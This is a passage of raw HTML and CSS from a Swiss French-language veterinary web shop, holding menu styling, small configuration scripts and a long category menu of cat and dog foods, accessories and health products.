    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout5.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout5.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #0202fa;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout1.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout1.click_open_submenu .mm_menus_li.open_li > a{
        color: #ec4249;
    }
    
    
    .layout_layout1:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout1.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout1.click_open_submenu .mm_menus_li.open_li > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout2.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout2:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout2.click_open_submenu .mm_menus_li.open_li > a
    {color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout2.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout2:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout2.click_open_submenu .mm_menus_li.open_li > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout3.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout3:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout3.click_open_submenu .mm_menus_li.open_li > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout3.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout3:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout3.click_open_submenu .mm_menus_li.open_li > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout4.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout4:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout4.click_open_submenu .mm_menus_li.open_li > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout4.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout4:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout4.click_open_submenu .mm_menus_li.open_li > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout5.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout5.click_open_submenu .mm_menus_li.open_li > a{
        color: #0202fa;
    }

    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #0202fa;
    }
    
    .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout5.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout5.click_open_submenu .mm_menus_li.open_li > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #0202fa;}
    
    /*------------------------------------------------------*/
    


}


body .layout_layout1.ets_mm_megamenu::before {
    background-color: ;
}

body .layout_layout1.ets_mm_megamenu.bg_submenu::before {
    opacity: ;
}

body .layout_layout2.ets_mm_megamenu::before {
    background-color: ;
}

body .layout_layout2.ets_mm_megamenu.bg_submenu::before {
    opacity: ;
}

body .layout_layout3.ets_mm_megamenu::before {
    background-color: ;
}

body .layout_layout3.ets_mm_megamenu.bg_submenu::before {
    opacity: ;
}

body .layout_layout4.ets_mm_megamenu::before {
    background-color: ;
}

body .layout_layout4.ets_mm_megamenu.bg_submenu::before {
    opacity: ;
}

body .layout_layout5.ets_mm_megamenu::before {
    background-color: ;
}

body .layout_layout5.ets_mm_megamenu.bg_submenu::before {
    opacity: ;
}












</style>
<script type="text/javascript">
    var Days_text = 'Journée(s)';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:1,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 500,
		homeheight: 500,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>




    
  </head>

  <body id="category" class="lang-fr country-ch currency-chf layout-left-column page-category tax-display-disabled category-id-126 category-foie-voies-biliaires-et-pancreas category-id-parent-16 category-depth-level-4 ce-kit-11 elementor-page elementor-page-126040101 fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            	
  <div class="header-banner">
          <div class="container">
              <div class="inner">        <div data-elementor-type="content" data-elementor-id="3020101" class="elementor elementor-3020101" data-elementor-settings="[]">
            <div class="elementor-section-wrap">        <section class="elementor-element elementor-element-f0a9cef elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="f0a9cef" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                  <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-031cab7 elementor-column elementor-col-100 elementor-top-column" data-id="031cab7" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-d3a4c44 elementor-widget elementor-widget-text-editor" data-id="d3a4c44" data-element_type="widget" data-widget_type="text-editor.default">
        <div class="elementor-widget-container">        <div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;">Livraison en Suisse uniquement (Fournisseurs exclusivement suisses)</p></div>
        </div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
        </div>
        </div>
        </div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><div class="userinfo-selector links dropdown js-dropdown popup-over float-xs-left float-md-right">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="ti-user"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Connectez-vous à votre compte client"
          rel="nofollow"
        >
          <i class="ti-lock"></i>
          <span>Se connecter</span>
        </a>
      </li>
          </ul>
</div><div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading  inactive" 
 data-refresh-url="//www.vetstore.ch/module/ps_shoppingcart/ajax" >
    <div class="header">
              <i class="icon-Ico_Cart" aria-hidden="true"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
</div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-top ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.vetstore.ch/"><img class="logo img-fluid" src="https://www.vetstore.ch/img/logo-1688028764.jpg" alt="Vetstore.ch - Dr P. Chaubert"></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-10 col-md-2 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	    <div class="ets_mm_megamenu 
        layout_layout5 
         show_icon_in_mobile 
          
        transition_fade   
        transition_floating 
        menuHome1 
        sticky_disabled 
        enable_active_menu 
        ets-dir-ltr        hook-custom        single_layout         disable_sticky_mobile          hover                 "
        data-bggray=""
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        Menu
                    </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li mm_sub_align_full hover "
                >
                <a class="ets_mm_url"                         href="https://www.vetstore.ch/"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Accueil
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_left mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.vetstore.ch/3-chat"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Chat
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:50%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="2" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                <a href="/3-chat"  style="font-size:16px">                    Chat
                    </a>            </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/6-accessoires-materiel-pour-chat">Accessoires - Matériel pour chat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/165-bien-etre-confort">Bien-Etre - Confort</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/149-caisses-boxes-transports-voyages">Caisses - Boxes - Transports - Voyages</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/148-chatieres">Chatières</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/267-ecuelles-gourdes-ralentisseurs-d-alimentation">Ecuelles - Gourdes- Ralentisseurs d&#039;alimentation</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/150-jeux-occupation-education">Jeux - Occupation - Education</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/167-pour-les-humains-qui-aiment-les-chats">Pour les humains qui aiment les chats</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/266-protection-securite-tracage">Protection - Sécurité  - Traçage</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/164-soins-entretien-diagnostic">Soins - Entretien - Diagnostic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/151-tout-pour-les-chats">Tout pour les chats</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/5-aliments-chat">Aliments chat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/10-aliments-chat-par-marque">Aliments chat par Marque</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/30-hill-s-pour-chat">Hill&#039;s pour chat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/50-hill-s-prescription-diet-pour-chat">Hill&#039;s Prescription Diet pour chat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/51-hill-s-science-plan-pour-chat">Hill&#039;s Science Plan pour chat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/52-hill-s-vetessentials-pour-chat">Hill&#039;s VetEssentials pour chat</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/32-les-2-gammes-purina-proplan-pour-chat">Les 2 gammes Purina Proplan pour chat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/57-purina-proplan-everyday-pour-chat">Purina ProPlan everyday pour chat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/58-purina-proplan-veterinary-diets-pour-chat">Purina ProPlan Veterinary Diets pour chat</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/29-royal-canin-pour-chat">Royal Canin pour chat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/41-royal-canin-breed-nutrition-pour-chat">Royal Canin Breed Nutrition pour chat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/42-royal-canin-lifestyle-pour-chat">Royal Canin Lifestyle pour chat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/44-royal-canin-veterinary-diet-pour-chat">Royal Canin Veterinary Diet pour chat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/43-royal-canin-veterinary-expert-nutrition-pour-chat">Royal Canin Veterinary Expert Nutrition pour chat</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/31-specific-pour-chat">Specific pour chat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/61-specific-everyday-diet-pour-chat">Specific Everyday Diet pour chat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/62-specific-veterinary-diet-pour-chat">Specific Veterinary Diet pour chat</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/11-par-age-du-chat">Par Age du chat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/34-adult-cat">Adult Cat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/33-kitten-junior-cat">Kitten - Junior Cat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/35-senior-cat">Senior Cat</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/12-par-utilite-pathologie">Par Utilité, Pathologie</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/74-articulations-muscles-systeme-locomoteur">articulations, muscles, système locomoteur</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/67-comportement-calme-douleur-troubles-neurologiques">comportement, calme, douleur, troubles neurologiques</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/81-coeur-systeme-cardiovasculaire">cœur, système cardiovasculaire</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/77-dents-hygiene-buccale">dents, hygiène buccale</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/72-foie-voies-biliaires-et-pancreas">foie, voies biliaires et pancréas</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/73-gastrointestinal">gastrointestinal</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/66-immunite-allergiesysteme-immunitaire">immunité, allergie,système immunitaire				</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/76-oreilles">oreilles</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/65-peaupoils-soins-et-hygiene-cutanes">peau,poils, soins et hygiène cutanés			</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/79-poids-gestion-du-poids">poids, gestion du poids</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/82-reins">reins</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/80-troubles-metaboliques-et-hormonaux-diabete">troubles métaboliques et hormonaux, diabète</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/78-urines-voies-urinaires">urines, voies urinaires</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/70-vitamines-oligoelements-fortifiants-convalescence-rehydratation">vitamines, oligoéléments, fortifiants, convalescence, réhydratation</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/8-complements-alimentaires-hygiene-et-medication-pour-chat">Compléments Alimentaires, Hygiène et Médication pour chat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/92-articulations-muscles-systeme-locomoteur">articulations, muscles, système locomoteur</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/86-blessures-plaies-desinfection">blessures, plaies, désinfection</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/85-comportement-calme-douleur-troubles-neurologiques">comportement, calme, douleur, troubles neurologiques</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/100-coeur-systeme-cardiovasculaire">cœur, système cardiovasculaire</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/95-dents-hygiene-buccale">dents, hygiène buccale</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/87-ectoparasites">ectoparasites</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/90-foie-voies-biliaires-et-pancreas">foie, voies biliaires et pancréas</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/91-gastrointestinal">gastrointestinal</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/84-immunite-allergiesysteme-immunitaire">immunité, allergie,système immunitaire</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/94-oreilles">oreilles</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/83-peaupoils-soins-et-hygiene-cutanes">peau,poils, soins et hygiène cutanés</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/98-poids-gestion-du-poids">poids, gestion du poids</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/101-reins">reins</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/89-respiration-rhinite-voies-respiratoires">respiration, rhinite, voies respiratoires</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/99-troubles-metaboliques-et-hormonaux-diabete">troubles métaboliques et hormonaux, diabète</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/96-urines-voies-urinaires">urines, voies urinaires</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/88-vitamines-oligoelements-fortifiants-convalescence-rehydratation">vitamines, oligoéléments, fortifiants, convalescence, réhydratation</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/93-yeux">yeux</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/223-marques-pour-chat-hormis-aliments">Marques pour chat (hormis aliments)</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/274-alfavet">Alfavet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/257-caniviton">Caniviton</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/246-cosequin-dasuquin">Cosequin - Dasuquin</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/245-fortiflora">Fortiflora</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/232-furminator">Furminator</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/279-inuvet">Inuvet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/230-plaque-off">Plaque Off</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/270-protexin">Protexin</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/260-schweizer">Schweizer</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/287-trm">TRM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/228-vetplus">VetPlus</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/250-vetramil">Vetramil</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_left mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.vetstore.ch/4-chien"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Chien
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:50%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="3" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                <a href="/4-chien"  style="font-size:16px">                    Chien
                    </a>            </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/15-accessoires-materiel-pour-chien">Accessoires - Matériel pour chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/162-bien-etre-confort-pour-chien">Bien-Etre - Confort pour chien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/146-boxes-transport-voyages">Boxes - Transport - Voyages</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/143-colliers">Colliers</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/154-grossenbacher">Grossenbacher</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/153-hunter">Hunter</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/269-ecuelles-gourdes-ralentisseurs-d-alimentation">Ecuelles - Gourdes - Ralentisseurs d&#039;alimentation</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/144-harnais">Harnais</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/158-grossenbacher">Grossenbacher</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/157-hunter">Hunter</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/159-julius-k9">Julius K9</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/145-jeux-occupation-education">Jeux - Occupation - Education</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/142-laisses-longes">Laisses - Longes</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/156-grossenbacher">Grossenbacher</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/155-hunter">Hunter</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/152-pour-les-humains-qui-aiment-les-chiens">Pour les humains qui aiment les chiens</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/161-protections-securite-tracage">Protections - Sécurité - Traçage</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/163-soins-entretien-diagnostic-pour-chien">Soins - Entretien - Diagnostic pour chien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/147-tout-pour-les-chiens">Tout pour les chiens</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/14-aliments-chien">Aliments chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/19-aliments-chien-par-marque">Aliments chien par Marque</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/24-hills-pour-chien">Hill’s pour chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/55-hill-s-prescription-diet-pour-chien">Hill&#039;s Prescription Diet pour chien</a>
                            </li>
                    <li >
